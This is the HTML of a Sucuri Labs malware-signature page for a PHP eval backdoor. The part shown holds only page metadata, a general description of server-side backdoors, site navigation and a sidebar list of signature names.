

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-001/
body_size: 21127
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
		document.addEventListener('DOMContentLoaded', function () {

			const toggleButton = document.getElementById('toggle-main-menu-mobile');
			const topNavWrapper = document.getElementById('mp-top-nav');

			toggleButton.addEventListener('click', function () {
			if (topNavWrapper.style.display === 'block') {
				topNavWrapper.style.display = 'none';
				topNavWrapper.classList.remove('active');
				topNavWrapper.classList.add('inactive');
			} else {
				topNavWrapper.style.display = 'block';
				topNavWrapper.classList.remove('inactive');
				topNavWrapper.classList.add('active');
			}
			});
		});
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>php.backdoor.eval_post_gen.001 - Sucuri Labs</title>
	<link rel="canonical" href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-001/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="php.backdoor.eval_post_gen.001 - Sucuri Labs" />
	<meta property="og:description" content="Backdoors are server-side malicious scripts which are intended to perpetrate malicious acccess to the server. The typical example of such backdoors are various File Managers, Web Shells, tools for bypassing admin login or various one-purpose scripts allowing the attacker to upload and run another type of malicious scripts. The payload is PHP based, thus intended [&hellip;]" />
	<meta property="og:url" content="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-001/" />
	<meta property="og:site_name" content="Sucuri Labs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-001/","url":"https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-001/","name":"php.backdoor.eval_post_gen.001 - Sucuri Labs","isPartOf":{"@id":"https://labs.sucuri.net/#website"},"datePublished":"2019-04-02T00:00:00+00:00","dateModified":"2019-04-02T00:00:00+00:00","breadcrumb":{"@id":"https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-001/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-001/"]}]},{"@type":"BreadcrumbList","@id":"https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-001/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://labs.sucuri.net/"},{"@type":"ListItem","position":2,"name":"Malware Signatures","item":"https://labs.sucuri.net/signatures/malwares/"},{"@type":"ListItem","position":3,"name":"php.backdoor.eval_post_gen.001"}]},{"@type":"WebSite","@id":"https://labs.sucuri.net/#website","url":"https://labs.sucuri.net/","name":"Sucuri Labs","description":"The home of our Security Engineering Group, including our Threat Research, Technical Security and Automation teams.","publisher":{"@id":"https://labs.sucuri.net/#organization"},"inLanguage":"en-US"},{"@type":"Organization","@id":"https://labs.sucuri.net/#organization","name":"Sucuri Labs","url":"https://labs.sucuri.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://labs.sucuri.net/#/schema/logo/image/","url":"https://labs.sucuri.net/wp-content/uploads/main-logo-1.png","contentUrl":"https://labs.sucuri.net/wp-content/uploads/main-logo-1.png","width":116,"height":28,"caption":"Sucuri Labs"},"image":{"@id":"https://labs.sucuri.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sucuri Labs &raquo; Feed" href="https://labs.sucuri.net/feed/" />
<link rel='stylesheet' id='wedocs-styles-css' href='https://labs.sucuri.net/wp-content/plugins/wedocs/assets/css/frontend.css?ver=1701723111' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://labs.sucuri.net/wp-includes/css/dist/block-library/style.min.css?ver=c50b25e167715b86a4188d609eba7fb5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sucurikb-style-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/style.css?ver=c50b25e167715b86a4188d609eba7fb5' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/css/foundation.min.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sucuri-wp-custom-css-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/css/custom.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sucuri-labs-css-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/css/labs.css?ver=0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://labs.sucuri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1.png" />
<meta name="msapplication-TileImage" content="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1.png" />
</head>
<div class="menu-labssubmenu-container"><ul id="menu-labssubmenu" class="menu"><li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://labs.sucuri.net/signatures/">Signatures</a></li>
<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://labs.sucuri.net/about/">About Sucuri Labs</a></li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://labs.sucuri.net/threat-report/">Threat Report</a></li>
<li id="menu-item-2514" class="searchiq menu-item menu-item-type-custom menu-item-object-custom menu-item-2514"><a><form id="siq_searchForm"><input type="search" placeholder="Search..." value="" name="s"></form></a></li>
</ul></div><body data-rsssl=1 class="docs-template-default single single-docs postid-1433 wp-custom-logo no-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="header" class="header-b">
		<div class="container">
		<div class="row">
			<div class="float-right-flex login-mobile">
			<div class="login">
				<img src="https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/account.svg">
				<div class="login-drop-down inner-nav-bar">
				<i class="pointer"></i>
				<div class="login-container">
					<a href="https://dashboard.sucuri.net/login" class="login-btn" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
					<div class="sign-up">
					<p>New Customer? </p>
					<a href="https://sucuri.net/website-security-platform/signup/">Sign up now.</a>
					</div>
					<ul>
					<li><a href="https://support.sucuri.net/support/?new" class="login-link">Submit a ticket</a></li>
					<li><a href="https://docs.sucuri.net/" class="login-link">Knowledge base</a></li>
					<li><a href="https://sucuri.net/live-chat/" class="login-link">Chat now</a></li>
					</ul>
				</div>
				</div>
			</div>
			<i id="toggle-main-menu-mobile"></i>
			</div>
			<div class="sucuri-logo">
			<a href="/" title="Sucuri Security" class="mp-sucuri-logo auto-track" data-gatrack="Button_Click, Top_Nav_Home"></a>
			</div>

			<div id="mp-top-nav" class="top-nav-wrapper nav-a tmp-md inactive">
			<div class="nav-bar pro-sol">
				<ul class="nav">
				<li class="dropdown d-md-none">
					<a href="https://dashboard.sucuri.net/login/" class="pl-10 auto-track" data-gatrack="Button_Click, Top_Nav_Login">Dashboard</a>

					<div class="inner-nav-bar prod">
					<i class="pointer"></i>
					<ul>
						<li>
						<a href="https://dashboard.sucuri.net/login/" class="pl-10 auto-track" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/website-security/" class="mp-products-button auto-track" data-gatrack="Button_Click, Top_Nav_Products">Products</a>
					<div class="inner-nav-bar prod">
					<i class="pointer"></i>
					<ul>
						<li>
						<a href="https://sucuri.net/website-security-platform/" class="mp-website-complete-security auto-track" data-gatrack="Button_Click, Top_Nav_Website_Security_Platform">Website Security Platform</a>
						</li>
						<li>
						<a class="right-firewall-malwareprevention mp-website-protection auto-track" data-gatrack="Button_Click, Top_Nav_Website_Firewall" href="https://sucuri.net/website-firewall/">Website Firewall (WAF)</a>
						</li>
						<li>
						<a class="mp-multisite-solutions auto-track" data-gatrack="Button_Click, Top_Nav_MultiSite_Solutions" href="https://sucuri.net/custom/agency/">Agency Plans</a>
						</li>
						<li>
						<a class="mp-enterprise-security auto-track" data-gatrack="Button_Click, Top_Nav_Custom_Enterprise" href="https://sucuri.net/custom/enterprise/">Custom &amp; Enterprise Plans</a>
						</li>
						<li>
						<a href="https://sucuri.net/partners/" class="mp-website-partners auto-track" data-gatrack="Button_Click, Top_Nav_Partnerships">Partnerships</a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/website-malware-removal/" class="mp-nav-features auto-track" data-gatrack="Button_Click, Top_Nav_Features">Features</a>
					<div class="inner-nav-bar sol">
					<i class="pointer"></i>
					<ul>
						<li>
						<a href="https://sucuri.net/malware-detection-scanning/" class="mp-nav-detection auto-track" data-gatrack="Button_Click, Top_Nav_Detection_Monitoring"><strong>Detection</strong><small>Website Monitoring &amp; Alerts</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-hack-protection/" class="mp-nav-protection auto-track" data-gatrack="Button_Click, Top_Nav_Protection"><strong>Protection</strong><small>Future Website Hacks</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-performance/" class="mp-nav-performance auto-track" data-gatrack="Button_Click, Top_Nav_Performance"><strong>Performance</strong><small>Speed Up Your Website</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-malware-removal/" class="mp-nav-response auto-track" data-gatrack="Button_Click, Top_Nav_Response"><strong>Response</strong><small>Help For Hacked Websites</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-backups/" class="mp-nav-backups auto-track" data-gatrack="Button_Click, Top_Nav_Backups"><strong>Backups</strong><small>Disaster Recovery Plan</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/ecommerce-website-security/" class="mp-nav-ecommerce auto-track" data-gatrack="Button_Click, Top_Nav_Ecommerce"><strong>Ecommerce</strong><small>Security For Online Stores</small></a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/guides/" class="mp-nav-resources auto-track" data-gatrack="Button_Click, Top_Nav_Resources">Resources</a>
					<div class="inner-nav-bar resources">
					<i class="pointer"></i>
					<ul>
						<li>
						<a class="mp-website-guides auto-track" data-gatrack="Button_Click, Top_Nav_Guides" href="https://sucuri.net/guides/">Guides</a>
						</li>
						<li>
						<a href="https://sucuri.net/webinars/" class="mp-website-webinars auto-track" data-gatrack="Button_Click, Top_Nav_Webinars">Webinars</a>
						</li>
						<li>
						<a href="https://sucuri.net/infographics/" class="mp-website-infographics auto-track" data-gatrack="Button_Click, Top_Nav_Infographics">Infographics</a>
						</li>
						<li>
						<a href="https://blog.sucuri.net/" class="mp-website-blog auto-track" data-gatrack="Button_Click, Top_Nav_Blog">Blog</a>
						</li>
						<li>
						<a href="https://sitecheck.sucuri.net/" class="mp-website-sitecheck auto-track" data-gatrack="Button_Click, Top_Nav_Sitecheck">SiteCheck</a>
						</li>
						<li>
						<a href="https://sucuri.net/reports/" class="mp-website-reports auto-track" data-gatrack="Button_Click, Top_Nav_Reports">Reports</a>
						</li>
						<li>
						<a href="https://sucuri.net/email-courses/" class="mp-website-email-courses auto-track" data-gatrack="Button_Click, Top_Nav_Email_Courses">Email Courses</a>
						</li>
						<li>
						<a href="https://sucuri.net/technical-hub/" class="mp-website-technical-hub auto-track" data-gatrack="Button_Click, Top_Nav_Technical_Hub">Technical Hub</a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/website-security-platform/signup" class="auto-track" data-gatrack="Button_Click, Top_Nav_Pricing">Pricing</a>
				</li>
				</ul>
			</div>

			<div class="float-right-next">
				<div class="nav-bar ua-lg">
				<ul class="nav">
					<li>
					<a href="https://sucuri.net/website-security-platform/help-now/" class="mp-under-attack-button u-attack auto-track" data-gatrack="Button_Click, Top_Nav_Under_Attack">Immediate Help</a>
					</li>
				</ul>
				</div>
				<div class="nav-bar plt">
				<div class="login">
					<a href="https://dashboard.sucuri.net/login/" class="login mp-login-btn auto-track" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
					<img data-gatrack="Button_Click, Top_Nav_Login" src="https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/account.svg">
					<div class="login-drop-down inner-nav-bar">
					<i class="pointer"></i>
					<div class="login-container">
						<a href="https://dashboard.sucuri.net/login" class="login-btn" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
						<div class="sign-up">
						<p>New Customer? </p>
						<a href="https://sucuri.net/website-security-platform/signup/">Sign up now.</a>
						</div>
						<ul>
						<li><a href="https://support.sucuri.net/support/?new" class="login-link">Submit a ticket</a></li>
						<li><a href="https://docs.sucuri.net/" class="login-link">Knowledge base</a></li>
						<li><a href="https://sucuri.net/live-chat/" class="login-link">Chat now</a></li>
						</ul>
					</div>
					</div>
				</div>
				</div>
			</div>
			</div>
			<!-- top-nav-wrapper -->
		</div>
		<!-- row -->
		</div>
		<!-- container -->
	</div>
	<div id="content" class="site-content">

    <div id="primary" class="content-area"><main id="main" class="site-main" role="main">
    
        <div class="wedocs-single-wrap">

            
                <div class="wedocs-sidebar wedocs-hide-mobile">
    
    <h3 class="widget-title">Malware Signatures</h3>

            <ul class="doc-nav-list">
            <li class="page_item page-item-1152 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-backdoor/">asp.backdoor</a></li>
<li class="page_item page-item-1153 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-backdoor-execute-001/">asp.backdoor.execute.001</a></li>
<li class="page_item page-item-1154 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-backdoor-pejvak-001/">asp.backdoor.pejvak.001</a></li>
<li class="page_item page-item-1155 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-spam-seo/">asp.spam-seo</a></li>
<li class="page_item page-item-1156 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-spam-seo-injector-001/">asp.spam-seo.injector.001</a></li>
<li class="page_item page-item-1157 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-spam-seo-redirect-001/">asp.spam-seo.redirect.001</a></li>
<li class="page_item page-item-1158 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-backdoor/">htaccess.backdoor</a></li>
<li class="page_item page-item-1159 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-backdoor-evil-enabler-001/">htaccess.backdoor.evil-enabler.001</a></li>
<li class="page_item page-item-1160 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-defaced/">htaccess.defaced</a></li>
<li class="page_item page-item-1161 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-defaced-directory-index/">htaccess.defaced.directory-index</a></li>
<li class="page_item page-item-1162 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-hacktool/">htaccess.hacktool</a></li>
<li class="page_item page-item-1163 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-hacktool-cgi-001/">htaccess.hacktool.cgi.001</a></li>
<li class="page_item page-item-1164 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-hacktool-symlink-viewer/">htaccess.hacktool.symlink-viewer</a></li>
<li class="page_item page-item-1165 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware/">htaccess.malware</a></li>
<li class="page_item page-item-1166 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware-generic-001/">htaccess.malware.generic.001</a></li>
<li class="page_item page-item-1167 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware-generic-002/">htaccess.malware.generic.002</a></li>
<li class="page_item page-item-1168 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware-generic-003/">htaccess.malware.generic.003</a></li>
<li class="page_item page-item-1169 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-phishing-block_bots-001-02/">htaccess.phishing.block_bots.001.02</a></li>
<li class="page_item page-item-1170 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo/">htaccess.spam-seo</a></li>
<li class="page_item page-item-1171 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-doorway-002/">htaccess.spam-seo.doorway.002</a></li>
<li class="page_item page-item-1172 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-prepend-001/">htaccess.spam-seo.prepend.001</a></li>
